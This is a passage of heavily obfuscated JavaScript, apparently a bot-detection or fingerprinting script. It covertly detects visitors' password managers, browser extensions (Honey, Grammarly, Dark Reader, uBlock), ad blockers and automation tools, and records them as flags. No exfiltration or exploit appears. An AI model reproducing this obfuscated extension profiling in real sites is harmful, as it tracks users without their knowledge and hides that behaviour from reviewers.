_0x189b0d(_0x481990,_0x9c3617,_0x1ca0d9,_0x4fa7a5){return _0x5127e1(_0x481990-0x177,_0x9c3617,_0x4fa7a5- -0x479,_0x4fa7a5-0xba);}function _0x207715(_0x9cc0eb,_0x5ca3b4,_0x5e4fc1,_0xaf984d){return _0x5127e1(_0x9cc0eb-0x19f,_0xaf984d,_0x9cc0eb- -0x31d,_0xaf984d-0xda);}if('iGKwU'===_0x207715(0x80d,0x8e5,0x22d,0x794)){const _0x227038={};_0x227038['passive']=!![],this['eventManag'+'er']['addListene'+'r'](_0x3a4c7b,_0x207715(0xeae,0x1006,0x631,0x719)+_0x207715(0x5a0,-0x2b0,0xb61,0xb0c),_0x56d3c9=>{function _0x2832c7(_0x11babd,_0xbf743a,_0x5b7400,_0x3499a1){return _0x207715(_0x11babd-0x409,_0xbf743a-0x14b,_0x5b7400-0x4c,_0x3499a1);}function _0x4ef31f(_0xedcb19,_0x4f3093,_0x125d11,_0x309108){return _0x189b0d(_0xedcb19-0x180,_0x125d11,_0x125d11-0x1e3,_0x309108-0x725);}_0x56d3c9[_0x4ef31f(0xd36,0x10c8,0x18aa,0x122e)+'ame']===_0x2832c7(0x983,0xf51,0x1176,0x547)+_0x4ef31f(0x1a6e,0xf6a,0x16de,0x132d)+_0x4ef31f(0x175b,0xd8a,0x1763,0x13f0)&&!this[_0x4ef31f(0xf37,0x96f,0xb27,0xca8)]&&(_0x5994e3[_0x2832c7(0x1125,0x1355,0xdfb,0x1144)](_0x2832c7(0x12ff,0x19cf,0xaef,0x133c)+_0x4ef31f(0x7bd,0x3fe,0xcd4,0x692)+_0x2832c7(0x1026,0x11f7,0xf27,0x11d7)+_0x4ef31f(0x519,0xb1c,0xb80,0xa0d)+'t\x20autofill'+_0x4ef31f(0x81e,0x47e,0xb78,0x5c6)+'\x20detected\x20'+_0x4ef31f(0xf77,0xc0a,0x149b,0xdad)+_0x5284ba+':\x20'+(_0x3a4c7b[_0x4ef31f(0x15de,0x1644,0x1760,0x14a0)]||_0x3a4c7b['id']||_0x3a4c7b[_0x4ef31f(0xff4,0xd6d,0xdce,0x123b)])+'\x20***'),this[_0x2832c7(0xc55,0xe86,0x1463,0xb17)+_0x2832c7(0x107a,0xe31,0x1284,0x10da)]('webkit',0x6b8+-0x1*0x1239+-0x1*-0xd81));},_0x227038,_0x189b0d(-0x3db,0x57,0x8c6,0x445)+'on');}else(_0x3916c6[_0x207715(0xb28,0x5bc,0xa93,0x79d)+_0x189b0d(0xc55,0x537,0x830,0xc0d)](_0x189b0d(0x8d1,0xaef,0xeb5,0xe8a)+_0x207715(0xef7,0x117e,0x16f2,0x1596)+_0x207715(0xa71,0x3f0,0xa5e,0xa56))||_0x2c4389[_0x207715(0xb28,0x11dd,0x67d,0xc31)+_0x189b0d(0x13f0,0x13b9,0xeab,0xc0d)](_0x189b0d(0x5bb,0x13d4,0x11ae,0xe8a)+_0x207715(0xbb3,0x465,0x6fc,0x130e))||_0x428707[_0x189b0d(0xc03,0x4eb,0x753,0x9cc)+_0x189b0d(0x5ed,0x8d4,0x412,0xc0d)](_0x207715(0xfe6,0x730,0x15a9,0x89c)+'w-extensio'+'n-installe'+'d]'))&&(_0x2bd720[_0x189b0d(0x587,0x4a1,0x2aa,0x924)+_0x207715(0x831,0x2e5,0x6c7,0xa0f)][_0x207715(0x3e3,-0xf7,-0x59,-0x8)]=-0x203*-0x4+0x233e+-0x2b49,_0x5918c6[_0x207715(0x7f7,0x96b,0x103b,0x5cf)]|=this[_0x189b0d(-0xfa,-0x296,0x58a,-0x7)+_0x189b0d(0x150,0x1bf,-0x232,-0x7b)]['honey']),_0xd1a9bc[_0x189b0d(0x39a,0x9fa,0x93c,0x9cc)+_0x189b0d(0xff3,0x14b8,0x138a,0xc0d)]('script[dat'+_0x207715(0xc3e,0x14bd,0xca3,0x13fe)+'t]')&&(_0x483588[_0x207715(0xa80,0xb48,0x255,0x1164)+_0x189b0d(0xb18,0x3e1,0x55c,0x6d5)][_0x189b0d(0x9f0,-0x3ce,0x97d,0x287)]=-0xa6*0x4+0x88f+-0x6d*0xe,_0x2a7933['pmSupport']|=this['extensionB'+_0x189b0d(0x5d9,0x42a,-0x3d6,-0x7b)][_0x189b0d(-0x14f,0x2ff,0x6af,0x287)]);}),_0x172ab4[_0x5127e1(0xc33,0x8ee,0x115d,0xf66)]((_0x1fa675,_0x4825e8)=>{function _0x2cfcc9(_0x1a2d34,_0x5bbd6b,_0x2a8168,_0x4ff043){return _0x4fc1ed(_0x1a2d34-0x106,_0x2a8168-0x3ae,_0x5bbd6b,_0x4ff043-0x1ae);}function _0x4ca0ac(_0x3f0edc,_0x2a0e52,_0x13e08f,_0x15d533){return _0x4fc1ed(_0x3f0edc-0x150,_0x3f0edc-0x25b,_0x15d533,_0x15d533-0x4e);}if(_0x4ca0ac(0x4bc,-0x1d1,-0x18e,0xcb2)===_0x2cfcc9(0x8e2,0x10e1,0xf17,0x1718))_0xb0ae35[_0x4ca0ac(0x1126,0x17d3,0xa25,0x1127)]('Focus\x20test'+_0x2cfcc9(0xd03,0x106c,0xff2,0xf81)+_0x2cfcc9(0x27a,0x446,0xac2,0x126f)+_0x2cfcc9(0xaaf,0x142f,0x102f,0x181e)+'ection...'),_0x3beca7[_0x2cfcc9(-0x255,0xa9a,0x52c,0x70b)+_0x4ca0ac(0xdcb,0x131c,0x1349,0xafc)+_0x2cfcc9(0x1a30,0xd5f,0x15a3,0xce1)]();else{const _0x5f5995={};_0x5f5995['passive']=!![],this[_0x4ca0ac(0xab1,0x629,0xf81,0xa2b)+'er'][_0x4ca0ac(0xee6,0xce5,0x1616,0x106a)+'r'](_0x1fa675,_0x2cfcc9(0x17a9,0x1225,0x15b8,0x1392),_0x5b5180=>{function _0x41de94(_0x533c30,_0x11306f,_0xbdc5dd,_0xfcabd6){return _0x4ca0ac(_0x11306f- -0xe,_0x11306f-0x77,_0xbdc5dd-0x37,_0xbdc5dd);}function _0x2b3459(_0x18ae4a,_0x119494,_0x4bc561,_0x584507){return _0x4ca0ac(_0x4bc561-0x2e,_0x119494-0x1cc,_0x4bc561-0x11c,_0x119494);}if(!this[_0x41de94(0x712,0xadb,0xd7e,0xbb8)]&&_0x5b5180[_0x2b3459(0x9ff,0xf7a,0xa70,0xcde)]['value']&&_0x5b5180[_0x41de94(0x86e,0x420,0x9f8,0x5d3)]===null){_0x5994e3[_0x2b3459(0xcdf,0x1381,0x1154,0x14c2)](_0x41de94(0xb99,0x12f2,0x1227,0x138c)+_0x41de94(0xd26,0x118f,0xf0f,0x1531)+_0x41de94(-0x2c9,0x45e,0xcae,0x9d2)+_0x41de94(0xed3,0xf60,0x131f,0x14e8)+_0x2b3459(0x1494,0xf53,0xc1c,0xe9d)+_0x4825e8+':\x20'+(_0x1fa675[_0x2b3459(0xc05,0x17cb,0x130f,0x1904)]||_0x1fa675['id']||_0x1fa675[_0x2b3459(0xf59,0xbdd,0x10aa,0x15ac)])+(_0x2b3459(0xa36,0xc4e,0x561,0xc01)+_0x2b3459(0x6a9,0x4bc,0xd06,0x14ef))+_0x5b5180[_0x2b3459(0x255,-0x47,0x45c,0xa8d)]);const _0x47fde3=_0x5b5180[_0x41de94(0x559,0xa34,0xc86,0x674)][_0x2b3459(0x1386,0xc86,0x13b2,0x19db)](':autofill'),_0x6454b2=_0x5b5180[_0x2b3459(0x395,0x10af,0xa70,0xd60)][_0x41de94(0xda1,0x1376,0xedb,0x1707)](_0x2b3459(0x150c,0x17f4,0xf98,0xc98)+_0x41de94(0x7c1,0xf4a,0xa83,0xfff)),_0x582e08={};_0x582e08[_0x41de94(0xc24,0x13be,0x19ad,0x1be2)]=_0x47fde3,_0x582e08[_0x2b3459(0x17d7,0xe77,0xf98,0xead)+_0x41de94(0x1370,0xf4a,0x158e,0x1496)]=_0x6454b2,_0x5994e3['info'](_0x41de94(0x14d2,0x12f2,0x1036,0x10a3)+_0x2b3459(0x278,0x8d1,0x977,0x183)+_0x41de94(0x12ec,0x13dd,0x147a,0x12dc)+_0x4825e8+(_0x2b3459(0x3c1,0x712,0x6ab,0x5ae)+'asses\x20afte'+_0x41de94(0xf74,0xe78,0x610,0x998)),_0x582e08),(_0x6454b2||_0x47fde3)&&(_0x5994e3[_0x2b3459(0x13c7,0xc47,0x1154,0xd60)](_0x41de94(0xec4,0x12f2,0x19e5,0xd51)+'imation]\x20*'+_0x2b3459(0xef3,0x173e,0x1055,0x8ba)+'ING:\x20WebKi'+_0x2b3459(0xd5b,0x186c,0x137b,0xd40)+_0x41de94(0xfd2,0xf60,0x6af,0x6f2)+'via\x20input\x20'+_0x2b3459(0xfa9,0x67f,0x7f4,0x19c)+_0x2b3459(0x9d0,0xaca,0xc56,0xcf1)+'lass\x20on\x20fi'+'eld\x20'+_0x4825e8+':\x20'+(_0x1fa675[_0x41de94(0x160e,0x12d3,0xdb4,0x10d5)]||_0x1fa675['id']||_0x1fa675['type'])+_0x2b3459(0xe06,0x1903,0x129d,0x144c)),this['_markPMDet'+_0x2b3459(0x1548,0x101b,0x10a9,0x1075)]('webkit',-0x161e+-0xb6b*0x3+0x3a5f*0x1));}},_0x5f5995,_0x2cfcc9(0x13c4,0x7e4,0xafe,0xae7)+'on');}}),_0x5994e3[_0x4fc1ed(0x1060,0xffa,0xd35,0x1441)](_0x4fc1ed(0xc60,0x10a5,0x1716,0xdba)+'imation]\x20W'+_0x5127e1(0x9e,0x9be,0x854,0xbb4)+_0x4fc1ed(0x13fb,0xf34,0xeda,0x76b)+_0x4fc1ed(0xfe0,0x107a,0xc4d,0x135e)+_0x5127e1(0x7ae,0x6b3,0x9f8,0x347)+_0x4fc1ed(0x11c0,0x12ae,0x160b,0x1a70));}}catch(_0x410264){_0x5994e3['error'](_0x4fc1ed(0xd00,0x10a5,0xe1a,0xdd1)+_0x4fc1ed(0xae4,0xeed,0x997,0xf0e)+_0x5127e1(0x507,0x1d5,0x2b2,-0x56b)+':',_0x410264[_0x5127e1(-0x3b,0x1cd,0x87b,0x49a)]);}else _0x218109(_0x4fc1ed(0x86e,0x7d4,0xeb8,0x7c5)+_0x5127e1(0x6f2,-0x520,0x350,0x642)+'ailable:',_0x32f75d);}[_0x340362(-0x1e,-0x274,0x488,0x313)+_0x3f02f1(0xf36,0x131f,0xf12,0xaa6)+_0x3f02f1(0x77e,0x979,0xfb8,0x1437)](){function _0x5786ec(_0x4d4322,_0x9463c9,_0x9bf433,_0x29de5a){return _0x3f02f1(_0x4d4322-0x3f,_0x29de5a,_0x9463c9- -0x269,_0x29de5a-0xa2);}function _0x30e150(_0x55d743,_0x58cc15,_0x183411,_0x51072f){return _0x340362(_0x55d743-0x54,_0x51072f,_0x183411-0xd0,_0x55d743-0x519);}if('DYxxI'!=='Netao')try{_0x30e150(0x141b,0x1542,0x1ce1,0x17e5)==='DyiCw'?(this[_0x5786ec(-0x5fa,0x231,-0x479,0x8c3)+_0x30e150(0x10a1,0x12d7,0xb08,0x18e8)](),this['_detectHon'+'ey'](),this[_0x5786ec(0x71f,0xf42,0xbd3,0x1013)+'lockers'](),this['_detectDar'+_0x30e150(0x11e8,0x16c1,0x12b1,0x1762)](),this[_0x5786ec(0x13c4,0xe8d,0x100c,0x7c8)+_0x30e150(0x122a,0x1805,0x1a89,0xbc8)](),this['_detectUBl'+_0x5786ec(-0x128,0x503,0x89d,-0x77)](),this[_0x5786ec(0x51e,0xd95,0x1197,0x81b)+'NViewer']()):(_0x479a4c[_0x30e150(0x1483,0x189c,0x1a98,0xcbc)](_0x30e150(0x100c,0x84f,0xcfd,0x167a)+_0x5786ec(-0x7dc,-0x4a,0x32d,-0x671)+_0x30e150(0xd46,0x125a,0x734,0x9c5)),this[_0x30e150(0x605,0xb54,0x343,0x7bf)](_0x30e150(0xa61,0x231,0x1164,0x2a0),'high'));}catch(_0x3d1c2a){}else{const _0x434691=[];_0x2e7cde['__nightmar'+'e']&&(_0x434691[_0x30e150(0x1483,0x1bcd,0xe68,0x1a2e)](_0x5786ec(0x5e0,0x7e0,0xc49,0x630)+_0x5786ec(0x4fb,0x3bf,-0x121,0x903)),this[_0x5786ec(0xf3,-0x89,0x7cd,-0x6e8)]('nightmare','high')),_0x4147c2[_0x5786ec(-0x70e,-0x11a,-0x649,0x73e)]&&(_0x434691[_0x5786ec(0x15a6,0xdf5,0xa52,0xa67)](_0x5786ec(0x640,0x7e0,0x4d2,0x2f0)+_0x5786ec(0xd36,0x930,0x1172,0xae0)),this[_0x5786ec(0x1c5,-0x89,0x81f,0x4e9)](_0x30e150(0x574,0x3e3,0x473,0x8bc),_0x30e150(0x110b,0x1556,0x10bb,0xab2))),_0x434691[_0x30e150(0x169f,0x12ba,0x1693,0xec3)]>0x1b88+0x1c5e+-0x37e6&&this[_0x30e150(0xa99,0xe4b,0xa52,0xe2a)+'tor']('nightmare',_0x30e150(0x1443,0x1b35,0xd7f,0x1212)+_0x5786ec(0xa99,0xb82,0x636,0xc34)+':\x20'+_0x434691[_0x5786ec(-0xa1,-0x13,-0x59b,0x698)](',\x20'));}}[_0x340362(-0x3e1,0x6a2,0xb11,0x3a6)+_0x3f02f1(0xdb2,0x106a,0xc7c,0x143c)](){function _0x3eea7c(_0x546fee,_0x208ae3,_0x6a1541,_0x470840){return _0x3f02f1(_0x546fee-0x15f,_0x546fee,_0x6a1541- -0x245,_0x470840-0x35);}function _0x39103c(_0x23ae0a,_0x3425e5,_0x199307,_0x469884){return _0x3f02f1(_0x23ae0a-0x172,_0x469884,_0x23ae0a-0x15e,_0x469884-0xa8);}try{if(document[_0x39103c(0xde6,0x132e,0x10fc,0x114c)+'tor'](_0x3eea7c(0xa17,-0xdf,0x730,0xe99)+_0x3eea7c(0x12a3,0x10de,0xe9b,0xf44))||document[_0x39103c(0xde6,0xba1,0x7bf,0x518)+_0x39103c(0x1027,0x138e,0x1321,0xb15)](_0x39103c(0x2d4,-0x469,0x53f,-0x470)+_0x39103c(0xfeb,0x129f,0x117a,0x1219))||document[_0x39103c(0xde6,0x1230,0x1203,0x871)+_0x3eea7c(0x1017,0xe62,0xc84,0xad2)](_0x3eea7c(0x100,0x109,0x46e,0x141)+_0x39103c(0xf7c,0x119b,0xfab,0x8ed)+_0x39103c(0x4dc,0xd4c,0x115,0x357))){if('AwSRw'==='jjnQC'){_0x2bd38e[_0x39103c(0xd3e,0x95d,0xfae,0x14bd)+_0x39103c(0xaef,0xd1b,0x420,0x115f)][_0x39103c(0x75e,0x221,0xce2,0xd72)]=0x1dd2+-0x1*0x2705+0x934;!_0x24564b[_0x3eea7c(-0x48e,0xbf,0x2d8,0x1fc)+_0x39103c(0x549,0x120,0x145,0xbdb)]['commonExte'+_0x39103c(0xb89,0x144c,0x43c,0x745)][_0x3eea7c(0x105e,0xfd5,0xd0a,0xe3a)](_0x39103c(0x75e,0xb6f,0xc37,0x773))&&_0x29350b[_0x39103c(0x67b,0x453,0xd6,0xcbc)+_0x3eea7c(0x167,0x582,0x1a6,-0x2f)][_0x39103c(0x970,0xba1,0x1d0,0x150)+'nsions']['push'](_0x3eea7c(0x445,0x253,0x3bb,-0x267));return;}else{_0x28b914['desktop_af'+'plugins']['grammarly']=-0xdbc+0x20ea+-0x132d;!_0x28b914[_0x3eea7c(-0x429,-0x5ff,0x2d8,0x40)+_0x3eea7c(-0x30,-0x13b,0x1a6,0x5fc)][_0x3eea7c(0x92b,0xa78,0x5cd,0x6e3)+'nsions'][_0x39103c(0x10ad,0x1473,0x9c3,0x188b)](_0x3eea7c(0xc93,0x406,0x3bb,0xa93))&&_0x28b914[_0x39103c(0x67b,0x3f7,-0x139,0x544)+_0x3eea7c(-0x263,0x621,0x1a6,0x6b6)]['commonExte'+'nsions'][_0x39103c(0x11bc,0x1143,0x166a,0x158d)]('grammarly');return;}}const _0x5ecc53=document['querySelec'+_0x39103c(0x1175,0xe26,0x1988,0x1097)](_0x39103c(0x1134,0x1478,0x971,0x1047)+'=\x22text\x22],\x20'+_0x39103c(0xcb6,0x13c1,0x155c,0x436));for(const _0x54af1b of _0x5ecc53){if(_0x54af1b[_0x3eea7c(0x5a6,0x134,0x4f9,-0x229)+'te'](_0x39103c(0x89d,0xe84,0xb26,0x70e))||_0x54af1b['hasAttribu'+'te'](_0x39103c(0x89d,0x9df,0x462,0x93a)+_0x3eea7c(-0x79f,-0x387,-0x36,-0x14d))||_0x54af1b['hasAttribu'+'te'](_0x3eea7c(0xcf2,0xe14,0x730,0x50b)+_0x39103c(0x443,-0x450,-0x88,-0x4e)+'id')){_0x28b914[_0x3eea7c(0x7c1,0x1146,0x99b,0xc4f)+_0x3eea7c(0x40c,0xe20,0x74c,0x55f)][_0x3eea7c(-0x51b,0xaad,0x3bb,0x73f)]=-0x1*-0x24d7+0x1ad5+-0x713*0x9;!_0x28b914[_0x3eea7c(0xb79,0x4,0x2d8,0x11d)+'ata'][_0x3eea7c(0x2de,-0x28f,0x5cd,-0x127)+_0x3eea7c(0x424,0x5a,0x7e6,0xb59)][_0x39103c(0x10ad,0xc49,0x1478,0x10db)](_0x39103c(0x75e,0xc5a,0xc3a,0x8a9))&&_0x28b914['extensionD'+_0x3eea7c(-0x72e,-0x577,0x1a6,-0x27)][_0x3eea7c(0x5be,0x4d9,0x5cd,0xea5)+_0x3eea7c(0x438,0xce4,0x7e6,0x2b5)][_0x39103c(0x11bc,0x12b6,0x1532,0x1856)](_0x39103c(0x75e,0x102e,0xfa,0x266));return;}}}catch(_0x2e0a86){}}[_0x340362(-0x1b8,-0x5c1,0x9c,-0x1)+'ey'](){function _0x12e6fa(_0x438fb7,_0x177977,_0x220ff7,_0x2d3ae6){return _0x340362(_0x438fb7-0x171,_0x177977,_0x220ff7-0x1d8,_0x220ff7-0x33b);}function _0x13c871(_0xcf01ac,_0x1ab09,_0x51e1f9,_0x5f0db5){return _0x3f02f1(_0xcf01ac-0x12,_0x51e1f9,_0xcf01ac- -0xd6,_0x5f0db5-0x19f);}if(_0x13c871(0x70e,0xc3c,0xd0f,0x875)==='IYnYa')try{(document[_0x13c871(0xbb2,0x5a7,0x11ea,0x717)+'tor'](_0x13c871(0x1070,0xe43,0x1750,0x156a)+_0x13c871(0xf81,0x13c5,0xee9,0xbd7)+_0x13c871(0xafb,0x44f,0xca7,0x12db))||document[_0x12e6fa(0x1235,0x1789,0xecf,0x822)+_0x13c871(0xdf3,0xcea,0xc40,0xbf3)](_0x12e6fa(0x17f8,0xf60,0x138d,0x171a)+'oney]')||document['querySelec'+_0x12e6fa(0x1749,0x103f,0x1110,0x168c)]('div[data-h'+_0x12e6fa(0x1639,0x8db,0x1162,0xd42)+_0x12e6fa(0xd76,-0x46,0x6f1,0x4d0)+'d]'))&&(_0x28b914[_0x13c871(0xb0a,0x3a4,0x7e6,0x82a)+_0x13c871(0x8bb,0x429,0xc11,0xf7a)]['honey']=0x2*-0x94+0x1cba+0x1*-0x1b91,_0x28b914[_0x13c871(0x881,0xcaf,0xc9a,0x1130)]|=this[_0x12e6fa(0x155,0x2e5,0x4fc,0x2ba)+_0x12e6fa(0x940,-0x3d9,0x488,-0x35e)][_0x13c871(0x46d,0xc6,0x55b,-0x3f8)]);if(document[_0x13c871(0xbb2,0xb3d,0x13c1,0x3a3)+_0x13c871(0xdf3,0x1291,0xee1,0x10d8)](_0x13c871(0xe82,0xb5f,0x75f,0xc4b)+_0x13c871(0xcc8,0x10cc,0xe7b,0x440)+'t]')){if('XxNkn'!=='XxNkn'){const _0x1b5aed=_0x2994c2[_0x12e6fa(0x992,-0x283,0x4be,0x5c8)][_0x13c871(0x2c8,0x532,0x8f9,-0xb5)](0x1072+0x7*0x31f+-0x264b,_0x288e2e[_0x12e6fa(0x2d6,0x623,0x4be,0x42e)]['lastIndexO'+'f']('/')+(0x49*-0x2b+0xebb*-0x1+0x1*0x1aff));_0x17407e=_0x1b5aed+('emailverif'+'y.min.js'),_0x357b27['info'](_0x12e6fa(0xa6a,0xe6c,0xfd1,0x80a)+_0x12e6fa(0x83f,0x103d,0x10c8,0xc03)+_0x12e6fa(0x321,0x115,0x697,-0x14b)+_0x13c871(0xeb0,0xf95,0xb5f,0x1223)+_0x12e6fa(0x1268,0x6d7,0xc4a,0x1433)+'th\x20as\x20jscr'+_0x12e6fa(0xb9f,0x56d,0xa75,0x12eb),_0x444c11);}else _0x28b914[_0x13c871(0xb0a,0x3ca,0xdd6,0xbd9)+'plugins'][_0x13c871(0x46d,-0xad,-0x18a,0x96e)]=0x115*-0x10+-0x1*0x1fc9+0x311a,_0x28b914[_0x12e6fa(0x493,0xcff,0xb9e,0xc7d)]|=this[_0x12e6fa(0x55,0x140,0x4fc,0xa79)+_0x13c871(0x16b,0x460,0x539,0x43)][_0x12e6fa(0xacd,0x526,0x78a,0xf80)];}}catch(_0x53863d){}else{const _0x5864a0={..._0x265ccf};return _0x5864a0['passive']=!![],_0x5864a0;}}['_detectAdB'+_0x3f02f1(0x10ad,0xf5d,0xfa9,0x1165)](){function _0x4040f5(_0x23e46c,_0x545045,_0x17773a,_0x423bc5){return _0x3f02f1(_0x23e46c-0x140,_0x545045,_0x23e46c-0x332,_0x423bc5-0x7d);}function _0x4472b3(_0x478584,_0x11d7e5,_0x1b2094,_0x65cc1d){return _0x340362(_0x478584-0xe3,_0x1b2094,_0x1b2094-0x143,_0x11d7e5-0x46f);}if(_0x4040f5(0x1370,0xa95,0x134f,0x121d)==='FJTDp')try{if(document['querySelec'+_0x4472b3(0x105b,0x1244,0x1100,0x13a3)](_0x4472b3(0x1585,0x1530,0xe56,0x155f)+_0x4040f5(0xe8e,0x804,0x89a,0xabf))||document[_0x4040f5(0xfba,0x17a1,0x730,0x15a1)+_0x4040f5(0x11fb,0x14d1,0xda8,0xdf7)](_0x4472b3(0x2f7,0x984,0x9c5,0x329)+_0x4040f5(0x830,0xb67,0x60e,0x64e))||document['querySelec'+_0x4040f5(0x11fb,0xbea,0x1a6d,0x18f8)](_0x4472b3(0x18cb,0x11d0,0xb9a,0x124f)+_0x4040f5(0x730,0x852,0xab2,0xcd8))){if(_0x4040f5(0xc7c,0x49b,0x13be,0xd70)===_0x4040f5(0xc7c,0x13f7,0x70f,0x1135)){_0x28b914[_0x4040f5(0xf12,0x146b,0x910,0x16be)+_0x4040f5(0xcc3,0x1089,0x8fe,0x11b9)][_0x4040f5(0xcaa,0x11f0,0x14fd,0xca6)]=-0xa49+-0xfb*0x1+0x1*0xb45,_0x28b914[_0x4040f5(0xc89,0x8ab,0x4d1,0xfbb)]|=this[_0x4472b3(0xa92,0x630,0x15c,-0x15f)+'itFlags']['adblock'];return;}else _0xa949e9[_0x4472b3(0x942,0xf5b,0x1742,0xb70)+_0x4040f5(0xcc3,0x12c2,0xc5f,0x1443)][_0x4040f5(0x657,0xc99,0x34,0x519)+'ons']=0x45*-0x43+0xabc+0x754,_0x16578d[_0x4472b3(0xe97,0xcd2,0xe5f,0xbce)]|=this['extensionB'+_0x4040f5(0x573,0x35a,0xa25,0x2f8)][_0x4472b3(-0x100,0x6a0,0xb5d,0xdf1)+_0x4472b3(0x1a1a,0x1333,0xb22,0x17c3)],_0x521443['extensionD'+'ata'][_0x4040f5(0x11d8,0xca1,0x16da,0x1842)+_0x4472b3(0xa65,0xecb,0x9ed,0xeb5)]=!![],this[_0x4040f5(0x14f2,0xdbe,0x1d83,0x1a9a)+_0x4040f5(0x13a1,0xdd1,0x1557,0xf87)]=!![];}const _0x4f2a7a=document[_0x4040f5(0x81f,0x90c,-0x4e,0xd5f)+_0x4472b3(0xae5,0x126f,0x16fa,0x114e)]('div');_0x4f2a7a[_0x4040f5(0x732,0xc67,0x3a9,0xecc)]=_0x4040f5(0x668,0xc26,-0xdd,0x22d)+_0x4472b3(0xf32,0x7a9,0xff1,0x1075)+_0x4472b3(0xd6d,0xd9c,0x652,0xe3a)+'lacement\x20c'+'arbon-ads',_0x4f2a7a[_0x4472b3(0x185d,0x119b,0x146f,0x10cc)]=_0x4472b3(0x1356,0x131a,0xd50,0x121a),_0x4f2a7a[_0x4040f5(0x111e,0xac8,0xf84,0xa0f)][_0x4472b3(0x97e,0xbee,0x14c5,0x819)]=_0x4472b3(0x1853,0x148c,0xc72,0x15ba)+_0x4040f5(0x52b,0x988,0x8e9,0x7c5)+'ft:-9999px'+_0x4472b3(0x465,0x480,0x62b,0xb2c)+'px;height:'+_0x4040f5(0xeaa,0xaf4,0xa70,0x866)+_0x4472b3(0x1898,0x13c8,0xf36,0x123b),document['body']['appendChil'+'d'](_0x4f2a7a),setTimeout(()=>{function _0x2d9c01(_0x38a338,_0x2556f0,_0x2b2175,_0x5e50b8){return _0x4040f5(_0x2b2175- -0x610,_0x2556f0,_0x2b2175-0x114,_0x5e50b8-0x1c1);}function _0x1d1413(_0x260037,_0x27733f,_0x514a33,_0x46fcf9){return _0x4040f5(_0x260037-0x42,_0x27733f,_0x514a33-0x1b5,_0x46fcf9-0x15c);}if(_0x2d9c01(0xf1f,0xd0f,0xcb3,0x1403)===_0x1d1413(0x1305,0x16aa,0x1a96,0x19b5)){const _0x177786=_0x4f2a7a['offsetHeig'+'ht']===-0x125+0x5ae*0x5+0x1b41*-0x1||_0x4f2a7a[_0x1d1413(0x879,0xb9a,0xee6,0xcfe)+'nt']===null||window[_0x1d1413(0x76a,0xa52,0xaa8,0xa2b)+'dStyle'](_0x4f2a7a)[_0x1d1413(0xc9d,0xd3b,0x91f,0x90b)]===_0x2d9c01(0x249,-0x6bb,-0x19b,-0x754)||window[_0x2d9c01(0x616,-0x741,0x118,0x9a5)+_0x1d1413(0xe4c,0x11bf,0x1408,0x9a9)](_0x4f2a7a)[_0x2d9c01(0x7d3,0xcee,0x539,0x3c8)]===_0x2d9c01(0x3c0,-0x1b1,0x684,0xd81);_0x177786&&('Qpvnz'===_0x1d1413(0xf70,0xfb7,0x105f,0x165f)?_0x219f65['info'](_0x1d1413(0x11ba,0xf10,0x9d6,0x1a2e)+_0x5828e4+'\x20('+_0x3848a4+(_0x1d1413(0x866,0xe06,0x7dd,0x1d1)+_0x2d9c01(0xace,0x803,0x86e,0x725)+'ta')):(_0x28b914[_0x1d1413(0xf54,0xafd,0xa5b,0xef4)+'plugins']['adblock']=0xb87*-0x1+0x411+0x777,_0x28b914[_0x2d9c01(0x2d2,0x984,0x679,0xdc9)]|=this[_0x2d9c01(-0x4a9,0x513,-0x29,-0x4df)+_0x2d9c01(0x1d,0x571,-0x9d,0x611)]['adblock'])),_0x4f2a7a[_0x2d9c01(0x1574,0x751,0xd62,0x135b)]&&_0x4f2a7a[_0x1d1413(0x13b4,0x195c,0xba4,0xf0e)][_0x2d9c01(0x110c,0x143f,0xc4a,0x1243)+'d'](_0x4f2a7a);}else _0x505ead['extensionD'+_0x1d1413(0x75f,0xa72,0x63,0x9aa)][_0x2d9c01(-0x27b,-0x384,0x534,0xd42)+_0x2d9c01(0x4a3,0xa3a,0x74d,0xa94)][_0x2d9c01(0x152f,0x1288,0xd80,0x10fa)](_0x2d9c01(0x25d,-0x17d,0x457,-0x296)+'eSecurity');},-0x6c2+0x5*-0x3f5+0x23*0xc5);}catch(_0xc73a80){}else return!![];}[_0x340362(0x28d,0xb20,0x547,0x7d6)+_0x340362(0x598,0x69e,0x13e2,0xccf)](){function _0x28566e(_0x406227,_0xb7a16c,_0x2db8a9,_0x2ccfd6){return _0x340362(_0x406227-0x46,_0xb7a16c,_0x2db8a9-0x13b,_0x406227- -0xec);}function _0x48d9e5(_0x1aa4c7,_0x3dbf95,_0x35e3a3,_0x2dac5e){return _0x340362(_0x1aa4c7-0x2f,_0x3dbf95,_0x35e3a3-0xdf,_0x35e3a3-0x149);}try{(document[_0x48d9e5(0x784,0x1514,0xcdd,0xb52)+_0x48d9e5(0xb81,0x174f,0xf1e,0xd9e)](_0x28566e(0xa47,0x10b6,0xbb1,0xb39)+_0x28566e(0x90d,0x6d0,0xd9d,0x9ab)+_0x48d9e5(0x119a,0x12ae,0x9d5,0x6c4))||document['querySelec'+_0x28566e(0xce9,0x1446,0xe1b,0xc15)](_0x48d9e5(-0x458,0x210,0x294,-0x1ca)+'stylesheet'+_0x28566e(0x790,0xb76,0xa14,0x42a)+_0x48d9e5(0x861,0x9d0,0xa60,0x123e)+'\x22]')||document['documentEl'+_0x28566e(0x308,-0x420,-0x6e,0xb48)][_0x48d9e5(0xfea,-0x132,0x793,0xdf2)+'te'](_0x48d9e5(0x154f,0x130b,0x1064,0xc3e)+_0x28566e(0xffd,0x1243,0x8d1,0x1303)))&&(_0x28b914['desktop_af'+_0x48d9e5(0x10a2,0x4aa,0x9e6,0xfc3)]['darkReader']=-0x25e1+-0x1442+0x7a*0x7a,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x534,0x133,0x905)+'itFlags']['darkReader']);const _0x5b6e0d=document[_0x48d9e5(0x500,0xcec,0xcdd,0xd1b)+'torAll']('style');for(const _0x1b03db of _0x5b6e0d){if(_0x1b03db[_0x48d9e5(-0x3cd,-0x1a5,0x164,0x73d)+'t']&&_0x1b03db[_0x28566e(-0xd1,-0x66e,-0x2f7,-0x2a9)+'t']['includes']('darkreader')){_0x28b914[_0x28566e(0xa00,0x219,0xa3b,0x665)+_0x48d9e5(0xc51,0x101f,0x9e6,0xcb3)][_0x28566e(0x920,0xdcc,0x42e,0xcc2)]=0x2*-0xb5e+-0x132e*0x1+-0x93*-0x49,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x7d6,-0x15,0x425)+_0x28566e(0x61,-0x55c,0x583,-0x725)][_0x48d9e5(0x13a4,0x13c3,0xb55,0x1232)];break;}}}catch(_0xec34f9){}}[_0x3f02f1(0x195a,0xee7,0x10f6,0x1998)+_0x3f02f1(0x1381,0xdb9,0xe05,0x1632)](){function 